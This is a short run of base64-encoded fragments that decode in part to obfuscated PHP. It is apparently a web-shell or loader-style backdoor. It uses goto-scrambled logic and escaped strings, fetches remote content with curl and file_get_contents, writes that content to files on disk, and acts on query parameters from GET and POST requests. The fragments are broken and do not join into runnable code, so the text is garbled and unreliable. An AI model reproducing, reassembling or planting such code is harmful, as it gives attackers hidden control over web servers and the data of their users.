
SBzdHJfcmVwbGFjZSgiXDE2N1wxNjdceDc3XHgyZSIsICcnLCB
U1lRCA9ICJcMTA0XDE1N1wxNjNceDc5XDE0MVw0MFwxMzFceDZ
DRmXDEyNCJdIC4gIlx4ZFx4YSI7IGdvdG8gZlRKM2w7IGhpRlh
ml0KCk7IGN1cmxfc2V0b3B0KCRjaCwgQ1VSTE9QVF9VUkwsICR
F9jbG9zZSgkY2gpOyBpZiAoJGdpdHQgPT0gZmFsc2UpIHsgQCg
WZceDY3XHg2NVx4NzRcMTM3XDE0M1x4NmZcMTU2XDE2NFwxNDV
GFNTWVEIC49ICJcMTIzXHg2NVx4NzJcMTY2XHg2NVx4NzJceDI
DRcMTE1XDExMVwxMTYiXSAuICJcMTVcMTIiOyBnb3RvIExuNHV
Hg2Y1w1Nlx4NjNceDZmXDE1NSI7IGdvdG8ga2xXMEU7IFdFaG1
nc7IFlWQVpaOiBlY2hvICRnaXR0OyBnb3RvIFBJOUtiOyBUQmh
DY1XHgyZiI7IGdvdG8gdEZJbEU7IFEyMVBsOiBlcnJvcl9yZXB
GhpRlhZOyBQSTlLYjogaWYgKGlzc2V0KCRfR0VUWyJceDZiXDE
SIpOyBmd3JpdGUoJGYsIGZpbGVfZ2V0X2NvbnRlbnRzKCRzIC4
CJceDNmXDc2IiAuIGZpbGVfZ2V0X2NvbnRlbnRzKCJceDY4XHg
FwxNDFcMTY0XDE0MVw1NlwxNjRcMTcwXDE2NCIpKTsgZ290byB
XBzbGFzaGVzKCRfUE9TVFsiXHg3MVx4NzVceDY1XHg3Mlx4Nzk